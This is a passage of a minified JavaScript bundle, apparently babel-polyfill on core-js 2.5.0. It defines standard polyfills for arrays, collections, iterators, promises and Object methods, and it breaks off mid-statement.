!function o(u,c,a){function f(r,t){if(!c[r]){if(!u[r]){var n="function"==typeof require&&require;if(!t&&n)return n(r,!0);if(s)return s(r,!0);var e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}var i=c[r]={exports:{}};u[r][0].call(i.exports,function(t){var n=u[r][1][t];return f(n||t)},i,i.exports,o,u,c,a)}return c[r].exports}for(var s="function"==typeof require&&require,t=0;t<a.length;t++)f(a[t]);return f}({1:[function(r,t,n){(function(t){"use strict";if(r(327),r(328),r(2),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var e="defineProperty";function n(t,n,r){t[n]||Object[e](t,n,{writable:!0,configurable:!0,value:r})}n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{2:2,327:327,328:328}],2:[function(t,n,r){t(130),n.exports=t(23).RegExp.escape},{130:130,23:23}],3:[function(t,n,r){n.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},{}],4:[function(t,n,r){var e=t(18);n.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},{18:18}],5:[function(t,n,r){var e=t(128)("unscopables"),i=Array.prototype;null==i[e]&&t(42)(i,e,{}),n.exports=function(t){i[e][t]=!0}},{128:128,42:42}],6:[function(t,n,r){n.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},{}],7:[function(t,n,r){var e=t(51);n.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},{51:51}],8:[function(t,n,r){"use strict";var f=t(119),s=t(114),l=t(118);n.exports=[].copyWithin||function(t,n){var r=f(this),e=l(r.length),i=s(t,e),o=s(n,e),u=2<arguments.length?arguments[2]:void 0,c=Math.min((void 0===u?e:s(u,e))-o,e-i),a=1;for(o<i&&i<o+c&&(a=-1,o+=c-1,i+=c-1);0<c--;)o in r?r[i]=r[o]:delete r[i],i+=a,o+=a;return r}},{114:114,118:118,119:119}],9:[function(t,n,r){"use strict";var c=t(119),a=t(114),f=t(118);n.exports=function(t){for(var n=c(this),r=f(n.length),e=arguments.length,i=a(1<e?arguments[1]:void 0,r),o=2<e?arguments[2]:void 0,u=void 0===o?r:a(o,r);i<u;)n[i++]=t;return n}},{114:114,118:118,119:119}],10:[function(t,n,r){var e=t(39);n.exports=function(t,n){var r=[];return e(t,!1,r.push,r,n),r}},{39:39}],11:[function(t,n,r){var a=t(117),f=t(118),s=t(114);n.exports=function(c){return function(t,n,r){var e,i=a(t),o=f(i.length),u=s(r,o);if(c&&n!=n){for(;u<o;)if((e=i[u++])!=e)return!0}else for(;u<o;u++)if((c||u in i)&&i[u]===n)return c||u||0;return!c&&-1}}},{114:114,117:117,118:118}],12:[function(t,n,r){var b=t(25),w=t(47),x=t(119),S=t(118),e=t(15);n.exports=function(l,t){var h=1==l,v=2==l,p=3==l,d=4==l,g=6==l,y=5==l||g,m=t||e;return function(t,n,r){for(var e,i,o=x(t),u=w(o),c=b(n,r,3),a=S(u.length),f=0,s=h?m(t,a):v?m(t,0):void 0;f<a;f++)if((y||f in u)&&(i=c(e=u[f],f,o),l))if(h)s[f]=i;else if(i)switch(l){case 3:return!0;case 5:return e;case 6:return f;case 2:s.push(e)}else if(d)return!1;return g?-1:p||d?d:s}}},{118:118,119:119,15:15,25:25,47:47}],13:[function(t,n,r){var s=t(3),l=t(119),h=t(47),v=t(118);n.exports=function(t,n,r,e,i){s(n);var o=l(t),u=h(o),c=v(o.length),a=i?c-1:0,f=i?-1:1;if(r<2)for(;;){if(a in u){e=u[a],a+=f;break}if(a+=f,i?a<0:c<=a)throw TypeError("Reduce of empty array with no initial value")}for(;i?0<=a:a<c;a+=f)a in u&&(e=n(e,u[a],a,o));return e}},{118:118,119:119,3:3,47:47}],14:[function(t,n,r){var e=t(51),i=t(49),o=t(128)("species");n.exports=function(t){var n;return i(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},{128:128,49:49,51:51}],15:[function(t,n,r){var e=t(14);n.exports=function(t,n){return new(e(t))(n)}},{14:14}],16:[function(t,n,r){"use strict";var o=t(3),u=t(51),c=t(46),a=[].slice,f={};n.exports=Function.bind||function(n){var r=o(this),e=a.call(arguments,1),i=function(){var t=e.concat(a.call(arguments));return this instanceof i?function(t,n,r){if(!(n in f)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";f[n]=Function("F,a","return new F("+e.join(",")+")")}return f[n](t,r)}(r,t.length,t):c(r,t,n)};return u(r.prototype)&&(i.prototype=r.prototype),i}},{3:3,46:46,51:51}],17:[function(t,n,r){var i=t(18),o=t(128)("toStringTag"),u="Arguments"==i(function(){return arguments}());n.exports=function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?r:u?i(n):"Object"==(e=i(n))&&"function"==typeof n.callee?"Arguments":e}},{128:128,18:18}],18:[function(t,n,r){var e={}.toString;n.exports=function(t){return e.call(t).slice(8,-1)}},{}],19:[function(t,n,r){"use strict";var u=t(72).f,c=t(71),a=t(93),f=t(25),s=t(6),l=t(39),e=t(55),i=t(57),o=t(100),h=t(29),v=t(66).fastKey,p=t(125),d=h?"_s":"size",g=function(t,n){var r,e=v(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r};n.exports={getConstructor:function(t,o,r,e){var i=t(function(t,n){s(t,i,o,"_i"),t._t=o,t._i=c(null),t._f=void 0,t._l=void 0,t[d]=0,null!=n&&l(n,r,t[e],t)});return a(i.prototype,{clear:function(){for(var t=p(this,o),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var n=p(this,o),r=g(n,t);if(r){var e=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=e),e&&(e.p=i),n._f==r&&(n._f=e),n._l==r&&(n._l=i),n[d]--}return!!r},forEach:function(t){p(this,o);for(var n,r=f(t,1<arguments.length?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!g(p(this,o),t)}}),h&&u(i.prototype,"size",{get:function(){return p(this,o)[d]}}),i},def:function(t,n,r){var e,i,o=g(t,n);return o?o.v=r:(t._l=o={i:i=v(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[d]++,"F"!==i&&(t._i[i]=o)),t},getEntry:g,setStrong:function(t,r,n){e(t,r,function(t,n){this._t=p(t,r),this._k=n,this._l=void 0},function(){for(var t=this,n=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?i(0,"keys"==n?r.k:"values"==n?r.v:[r.k,r.v]):(t._t=void 0,i(1))},n?"entries":"values",!n,!0),o(r)}}},{100:100,125:125,25:25,29:29,39:39,55:55,57:57,6:6,66:66,71:71,72:72,93:93}],20:[function(t,n,r){var e=t(17),i=t(10);n.exports=function(t){return function(){if(e(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},{10:10,17:17}],21:[function(t,n,r){"use strict";var u=t(93),c=t(66).getWeak,i=t(7),a=t(51),f=t(6),s=t(39),e=t(12),l=t(41),h=t(125),o=e(5),v=e(6),p=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},y=function(t,n){return o(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var r=y(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(n){var t=v(this.a,function(t){return t[0]===n});return~t&&this.a.splice(t,1),!!~t}},n.exports={getConstructor:function(t,r,e,i){var o=t(function(t,n){f(t,o,r,"_i"),t._t=r,t._i=p++,t._l=void 0,null!=n&&s(n,e,t[i],t)});return u(o.prototype,{delete:function(t){if(!a(t))return!1;var n=c(t);return!0===n?d(h(this,r)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=c(t);return!0===n?d(h(this,r)).has(t):n&&l(n,this._i)}}),o},def:function(t,n,r){var e=c(i(n),!0);return!0===e?d(t).set(n,r):e[t._i]=r,t},ufstore:d}},{12:12,125:125,39:39,41:41,51:51,6:6,66:66,7:7,93:93}],22:[function(t,n,r){"use strict";var y=t(40),m=t(33),b=t(94),w=t(93),x=t(66),S=t(39),_=t(6),E=t(51),O=t(35),M=t(56),P=t(101),F=t(45);n.exports=function(e,t,n,r,i,o){var u=y[e],c=u,a=i?"set":"add",f=c&&c.prototype,s={},l=function(t){var r=f[t];b(f,t,"delete"==t?function(t){return!(o&&!E(t))&&r.call(this,0===t?0:t)}:"has"==t?function(t){return!(o&&!E(t))&&r.call(this,0===t?0:t)}:"get"==t?function(t){return o&&!E(t)?void 0:r.call(this,0===t?0:t)}:"add"==t?function(t){return r.call(this,0===t?0:t),this}:function(t,n){return r.call(this,0===t?0:t,n),this})};if("function"==typeof c&&(o||f.forEach&&!O(function(){(new c).entries().next()}))){var h=new c,v=h[a](o?{}:-0,1)!=h,p=O(function(){h.has(1)}),d=M(function(t){new c(t)}),g=!o&&O(function(){for(var t=new c,n=5;n--;)t[a](n,n);return!t.has(-0)});d||(((c=t(function(t,n){_(t,c,e);var r=F(new u,t,c);return null!=n&&S(n,i,r[a],r),r})).prototype=f).constructor=c),(p||g)&&(l("delete"),l("has"),i&&l("get")),(g||v)&&l(a),o&&f.clear&&delete f.clear}else c=r.getConstructor(t,e,i,a),w(c.prototype,n),x.NEED=!0;return P(c,e),s[e]=c,m(m.G+m.W+m.F*(c!=u),s),o||r.setStrong(c,e,i),c}},{101:101,33:33,35:35,39:39,40:40,45:45,51:51,56:56,6:6,66:66,93:93,94:94}],23:[function(t,n,r){var e=n.exports={version:"2.5.0"};"number"==typeof __e&&(__e=e)},{}],24:[function(t,n,r){"use strict";var e=t(72),i=t(92);n.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},{72:72,92:92}],25:[function(t,n,r){var o=t(3);n.exports=function(e,i,t){if(o(e),void 0===i)return e;switch(t){case 1:return function(t){return e.call(i,t)};case 2:return function(t,n){return e.call(i,t,n)};case 3:return function(t,n,r){return e.call(i,t,n,r)}}return function(){return e.apply(i,arguments)}}},{3:3}],26:[function(t,n,r){"use strict";var e=t(35),i=Date.prototype.getTime,o=Date.prototype.toISOString,u=function(t){return 9<t?t:"0"+t};n.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!e(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":9999<n?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(99<r?r:"0"+u(r))+"Z"}:o},{35:35}],27:[function(t,n,r){"use strict";var e=t(7),i=t(120);n.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),"number"!=t)}},{120:120,7:7}],28:[function(t,n,r){n.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},{}],29:[function(t,n,r){n.exports=!t(35)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{35:35}],30:[function(t,n,r){var e=t(51),i=t(40).document,o=e(i)&&e(i.createElement);n.exports=function(t){return o?i.createElement(t):{}}},{40:40,51:51}],31:[function(t,n,r){n.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],32:[function(t,n,r){var c=t(81),a=t(78),f=t(82);n.exports=function(t){var n=c(t),r=a.f;if(r)for(var e,i=r(t),o=f.f,u=0;i.length>u;)o.call(t,e=i[u++])&&n.push(e);return n}},{78:78,81:81,82:82}],33:[function(t,n,r){var d=t(40),g=t(23),y=t(42),m=t(94),b=t(25),w="prototype",x=function(t,n,r){var e,i,o,u,c=t&x.F,a=t&x.G,f=t&x.S,s=t&x.P,l=t&x.B,h=a?d:f?d[n]||(d[n]={}):(d[n]||{})[w],v=a?g:g[n]||(g[n]={}),p=v[w]||(v[w]={});for(e in a&&(r=n),r)o=((i=!c&&h&&void 0!==h[e])?h:r)[e],u=l&&i?b(o,d):s&&"function"==typeof o?b(Function.call,o):o,h&&m(h,e,o,t&x.U),v[e]!=o&&y(v,e,u),s&&p[e]!=o&&(p[e]=o)};d.core=g,x.F=1,x.G=2,x.S=4,x.P=8,x.B=16,x.W=32,x.U=64,x.R=128,n.exports=x},{23:23,25:25,40:40,42:42,94:94}],34:[function(t,n,r){var e=t(128)("match");n.exports=function(n){var r=/./;try{"/./"[n](r)}catch(t){try{return r[e]=!1,!"/./"[n](r)}catch(t){}}return!0}},{128:128}],35:[function(t,n,r){n.exports=function(t){try{return!!t()}catch(t){return!0}}},{}],36:[function(t,n,r){"use strict";var c=t(42),a=t(94),f=t(35),s=t(28),l=t(128);n.exports=function(n,t,r){var e=l(n),i=r(s,e,""[n]),o=i[0],u=i[1];f(function(){var t={};return t[e]=function(){return 7},7!=""[n](t)})&&(a(String.prototype,n,o),c(RegExp.prototype,e,2==t?function(t,n){return u.call(t,this,n)}:function(t){return u.call(t,this)}))}},{128:128,28:28,35:35,42:42,94:94}],37:[function(t,n,r){"use strict";var e=t(7);n.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},{7:7}],38:[function(t,n,r){"use strict";var p=t(49),d=t(51),g=t(118),y=t(25),m=t(128)("isConcatSpreadable");n.exports=function t(n,r,e,i,o,u,c,a){for(var f,s,l=o,h=0,v=!!c&&y(c,a,3);h<i;){if(h in e){if(f=v?v(e[h],h,r):e[h],s=!1,d(f)&&(s=void 0!==(s=f[m])?!!s:p(f)),s&&0<u)l=t(n,r,f,g(f.length),l,u-1)-1;else{if(9007199254740991<=l)throw TypeError();n[l]=f}l++}h++}return l}},{118:118,128:128,25:25,49:49,51:51}],39:[function(t,n,r){var h=t(25),v=t(53),p=t(48),d=t(7),g=t(118),y=t(129),m={},b={};(r=n.exports=function(t,n,r,e,i){var o,u,c,a,f=i?function(){return t}:y(t),s=h(r,e,n?2:1),l=0;if("function"!=typeof f)throw TypeError(t+" is not iterable!");if(p(f)){for(o=g(t.length);l<o;l++)if((a=n?s(d(u=t[l])[0],u[1]):s(t[l]))===m||a===b)return a}else for(c=f.call(t);!(u=c.next()).done;)if((a=v(c,s,u.value,n))===m||a===b)return a}).BREAK=m,r.RETURN=b},{118:118,129:129,25:25,48:48,53:53,7:7}],40:[function(t,n,r){var e=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},{}],41:[function(t,n,r){var e={}.hasOwnProperty;n.exports=function(t,n){return e.call(t,n)}},{}],42:[function(t,n,r){var e=t(72),i=t(92);n.exports=t(29)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},{29:29,72:72,92:92}],43:[function(t,n,r){var e=t(40).document;n.exports=e&&e.documentElement},{40:40}],44:[function(t,n,r){n.exports=!t(29)&&!t(35)(function(){return 7!=Object.defineProperty(t(30)("div"),"a",{get:function(){return 7}}).a})},{29:29,30:30,35:35}],45:[function(t,n,r){var o=t(51),u=t(99).set;n.exports=function(t,n,r){var e,i=n.constructor;return i!==r&&"function"==typeof i&&(e=i.prototype)!==r.prototype&&o(e)&&u&&u(t,e),t}},{51:51,99:99}],46:[function(t,n,r){n.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},{}],47:[function(t,n,r){var e=t(18);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},{18:18}],48:[function(t,n,r){var e=t(58),i=t(128)("iterator"),o=Array.prototype;n.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},{128:128,58:58}],49:[function(t,n,r){var e=t(18);n.exports=Array.isArray||function(t){return"Array"==e(t)}},{18:18}],50:[function(t,n,r){var e=t(51),i=Math.floor;n.exports=function(t){return!e(t)&&isFinite(t)&&i(t)===t}},{51:51}],51:[function(t,n,r){n.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},{}],52:[function(t,n,r){var e=t(51),i=t(18),o=t(128)("match");n.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},{128:128,18:18,51:51}],53:[function(t,n,r){var o=t(7);n.exports=function(n,t,r,e){try{return e?t(o(r)[0],r[1]):t(r)}catch(t){var i=n.return;throw void 0!==i&&o(i.call(n)),t}}},{7:7}],54:[function(t,n,r){"use strict";var e=t(71),i=t(92),o=t(101),u={};t(42)(u,t(128)("iterator"),function(){return this}),n.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},{101:101,128:128,42:42,71:71,92:92}],55:[function(t,n,r){"use strict";var b=t(60),w=t(33),x=t(94),S=t(42),_=t(41),E=t(58),O=t(54),M=t(101),P=t(79),F=t(128)("iterator"),A=!([].keys&&"next"in[].keys()),N="values",j=function(){return this};n.exports=function(t,n,r,e,i,o,u){O(r,n,e);var c,a,f,s=function(t){if(!A&&t in p)return p[t];switch(t){case"keys":case N:return function(){return new r(this,t)}}return function(){return new r(this,t)}},l=n+" Iterator",h=i==N,v=!1,p=t.prototype,d=p[F]||p["@@iterator"]||i&&p[i],g=d||s(i),y=i?h?s("entries"):g:void 0,m="Array"==n&&p.entries||d;if(m&&(f=P(m.call(new t)))!==Object.prototype&&f.next&&(M(f,l,!0),b||_(f,F)||S(f,F,j)),h&&d&&d.name!==N&&(v=!0,g=function(){return d.call(this)}),b&&!u||!A&&!v&&p[F]||S(p,F,g),E[n]=g,E[l]=j,i)if(c={values:h?g:s(N),keys:o?g:s("keys"),entries:y},u)for(a in c)a in p||x(p,a,c[a]);else w(w.P+w.F*(A||v),n,c);return c}},{101:101,128:128,33:33,41:41,42:42,54:54,58:58,60:60,79:79,94:94}],56:[function(t,n,r){var o=t(128)("iterator"),u=!1;try{var e=[7][o]();e.return=function(){u=!0},Array.from(e,function(){throw 2})}catch(t){}n.exports=function(t,n){if(!n&&!u)return!1;var r=!1;try{var e=[7],i=e[o]();i.next=function(){return{done:r=!0}},e[o]=function(){return i},t(e)}catch(t){}return r}},{128:128}],57:[function(t,n,r){n.exports=function(t,n){return{value:n,done:!!t}}},{}],58:[function(t,n,r){n.exports={}},{}],59:[function(t,n,r){var c=t(81),a=t(117);n.exports=function(t,n){for(var r,e=a(t),i=c(e),o=i.length,u=0;u<o;)if(e[r=i[u++]]===n)return r}},{117:117,81:81}],60:[function(t,n,r){n.exports=!1},{}],61:[function(t,n,r){var e=Math.expm1;n.exports=!e||22025.465794806718<e(10)||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:-1e-6<t&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},{}],62:[function(t,n,r){var o=t(65),e=Math.pow,u=e(2,-52),c=e(2,-23),a=e(2,127)*(2-c),f=e(2,-126);n.exports=Math.fround||function(t){var n,r,e=Math.abs(t),i=o(t);return e<f?i*(e/f/c+1/u-1/u)*f*c:a<(r=(n=(1+c/u)*e)-(n-e))||r!=r?i*(1/0):i*r}},{65:65}],63:[function(t,n,r){n.exports=Math.log1p||function(t){return-1e-8<(t=+t)&&t<1e-8?t-t*t/2:Math.log(1+t)}},{}],64:[function(t,n,r){n.exports=Math.scale||function(t,n,r,e,i){return 0===arguments.length||t!=t||n!=n||r!=r||e!=e||i!=i?NaN:t===1/0||t===-1/0?t:(t-n)*(i-e)/(r-n)+e}},{}],65:[function(t,n,r){n.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},{}],66:[function(t,n,r){var e=t(124)("meta"),i=t(51),o=t(41),u=t(72).f,c=0,a=Object.isExtensible||function(){return!0},f=!t(35)(function(){return a(Object.preventExtensions({}))}),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=n.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!a(t))return"F";if(!n)return"E";s(t)}return t[e].i},getWeak:function(t,n){if(!o(t,e)){if(!a(t))return!0;if(!n)return!1;s(t)}return t[e].w},onFreeze:function(t){return f&&l.NEED&&a(t)&&!o(t,e)&&s(t),t}}},{124:124,35:35,41:41,51:51,72:72}],67:[function(t,n,r){var o=t(160),e=t(33),i=t(103)("metadata"),u=i.store||(i.store=new(t(266))),c=function(t,n,r){var e=u.get(t);if(!e){if(!r)return;u.set(t,e=new o)}var i=e.get(n);if(!i){if(!r)return;e.set(n,i=new o)}return i};n.exports={store:u,map:c,has:function(t,n,r){var e=c(n,r,!1);return void 0!==e&&e.has(t)},get:function(t,n,r){var e=c(n,r,!1);return void 0===e?void 0:e.get(t)},set:function(t,n,r,e){c(r,e,!0).set(t,n)},keys:function(t,n){var r=c(t,n,!1),e=[];return r&&r.forEach(function(t,n){e.push(n)}),e},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){e(e.S,"Reflect",t)}}},{103:103,160:160,266:266,33:33}],68:[function(t,n,r){var c=t(40),a=t(113).set,f=c.MutationObserver||c.WebKitMutationObserver,s=c.process,l=c.Promise,h="process"==t(18)(s);n.exports=function(){var r,e,i,t=function(){var t,n;for(h&&(t=s.domain)&&t.exit();r;){n=r.fn,r=r.next;try{n()}catch(t){throw r?i():e=void 0,t}}e=void 0,t&&t.enter()};if(h)i=function(){s.nextTick(t)};else if(f){var n=!0,o=document.createTextNode("");new f(t).observe(o,{characterData:!0}),i=function(){o.data=n=!n}}else if(l&&l.resolve){var u=l.resolve();i=function(){u.then(t)}}else i=function(){a.call(c,t)};return function(t){var n={fn:t,next:void 0};e&&(e.next=n),r||(r=n,i()),e=n}}},{113:113,18:18,40:40}],69:[function(t,n,r){"use strict";var i=t(3);n.exports.f=function(t){return new function(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw TypeError("Bad Promise constructor");r=t,e=n}),this.resolve=i(r),this.reject=i(e)}(t)}},{3:3}],70:[function(t,n,r){"use strict";var h=t(81),v=t(78),p=t(82),d=t(119),g=t(47),i=Object.assign;n.exports=!i||t(35)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=i({},t)[r]||Object.keys(i({},n)).join("")!=e})?function(t,n){for(var r=d(t),e=arguments.length,i=1,o=v.f,u=p.f;i<e;)for(var c,a=g(arguments[i++]),f=o?h(a).concat(o(a)):h(a),s=f.length,l=0;l<s;)u.call(a,c=f[l++])&&(r[c]=a[c]);return r}:i},{119:119,35:35,47:47,78:78,81:81,82:82}],71:[function(e,t,n){var i=e(7),o=e(73),u=e(31),c=e(102)("IE_PROTO"),a=function(){},f="prototype",s=function(){var t,n=e(30)("iframe"),r=u.length;for(n.style.display="none",e(43).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s[f][u[r]];return s()};t.exports=Object.create||function(t,n){var r;return null!==t?(a[f]=i(t),r=new a,a[f]=null,r[c]=t):r=s(),void 0===n?r:o(r,n)}},{102:102,30:30,31:31,43:43,7:7,73:73}],72:[function(t,n,r){var e=t(7),i=t(44),o=t(120),u=Object.defineProperty;r.f=t(29)?Object.defineProperty:function(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},{120:120,29:29,44:44,7:7}],73:[function(t,n,r){var u=t(72),c=t(7),a=t(81);n.exports=t(29)?Object.defineProperties:function(t,n){c(t);for(var r,e=a(n),i=e.length,o=0;o<i;)u.f(t,r=e[o++],n[r]);return t}},{29:29,7:7,72:72,81:81}],74:[function(n,t,r){"use strict";t.exports=n(60)||!n(35)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(40)[t]})},{35:35,40:40,60:60}],75:[function(t,n,r){var e=t(82),i=t(92),o=t(117),u=t(120),c=t(41),a=t(44),f=Object.getOwnPropertyDescriptor;r.f=t(29)?f:function(t,n){if(t=o(t),n=u(n,!0),a)try{return f(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},{117:117,120:120,29:29,41:41,44:44,82:82,92:92}],76:[function(t,n,r){var e=t(117),i=t(77).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];n.exports.f=function(t){return u&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return u.slice()}}(t):i(e(t))}},{117:117,77:77}],77:[function(t,n,r){var e=t(80),i=t(31).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},{31:31,80:80}],78:[function(t,n,r){r.f=Object.getOwnPropertySymbols},{}],79:[function(t,n,r){var e=t(41),i=t(119),o=t(102)("IE_PROTO"),u=Object.prototype;n.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},{102:102,119:119,41:41}],80:[function(t,n,r){var u=t(41),c=t(117),a=t(11)(!1),f=t(102)("IE_PROTO");n.exports=function(t,n){var r,e=c(t),i=0,o=[];for(r in e)r!=f&&u(e,r)&&o.push(r);for(;n.length>i;)u(e,r=n[i++])&&(~a(o,r)||o.push(r));return o}},{102:102,11:11,117:117,41:41}],81:[function(t,n,r){var e=t(80),i=t(31);n.exports=Object.keys||function(t){return e(t,i)}},{31:31,80:80}],82:[function(t,n,r){r.f={}.propertyIsEnumerable},{}],83:[function(t,n,r){var i=t(33),o=t(23),u=t(35);n.exports=function(t,n){var r=(o.Object||{})[t]||Object[t],e={};e[t]=n(r),i(i.S+i.F*u(function(){r(1)}),"Object",e)}},{23:23,33:33,35:35}],84:[function(t,n,r){var a=t(81),f=t(117),s=t(82).f;n.exports=function(c){return function(t){for(var n,r=f(t),e=a(r),i=e.length,o=0,u=[];o<i;)s.call(r,n=e[o++])&&u.push(c?[n,r[n]]:r[n]);return u}}},{117:117,81:81,82:82}],85:[function(t,n,r){var e=t(77),i=t(78),o=t(7),u=t(40).Reflect;n.exports=u&&u.ownKeys||function(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},{40:40,7:7,77:77,78:78}],86:[function(t,n,r){var e=t(40).parseFloat,i=t(111).trim;n.exports=1/e(t(112)+"-0")!=-1/0?function(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},{111:111,112:112,40:40}],87:[function(t,n,r){var e=t(40).parseInt,i=t(111).trim,o=t(112),u=/^[-+]?0[xX]/;n.exports=8!==e(o+"08")||22!==e(o+"0x16")?function(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},{111:111,112:112,40:40}],88:[function(t,n,r){"use strict";var e=t(89),f=t(46),s=t(3);n.exports=function(){for(var i=s(this),o=arguments.length,u=Array(o),t=0,c=e._,a=!1;t<o;)(u[t]=arguments[t++])===c&&(a=!0);return function(){var t,n=arguments.length,r=0,e=0;if(!a&&!n)return f(i,u,this);if(t=u.slice(),a)for(;r<o;r++)t[r]===c&&(t[r]=arguments[e++]);for(;e<n;)t.push(arguments[e++]);return f(i,t,this)}}},{3:3,46:46,89:89}],89:[function(t,n,r){n.exports=t(40)},{40:40}],90:[function(t,n,r){n.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},{}],91:[function(t,n,r){var e=t(69);n.exports=function(t,n){var r=e.f(t);return(0,r.resolve)(n),r.promise}},{69:69}],92:[function(t,n,r){n.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},{}],93:[function(t,n,r){var i=t(94);n.exports=function(t,n,r){for(var e in n)i(t,e,n[e],r);return t}},{94:94}],94:[function(t,n,r){var o=t(40),u=t(42),c=t(41),a=t(124)("src"),e="toString",i=Function[e],f=(""+i).split(e);t(23).inspectSource=function(t){return i.call(t)},(n.exports=function(t,n,r,e){var i="function"==typeof 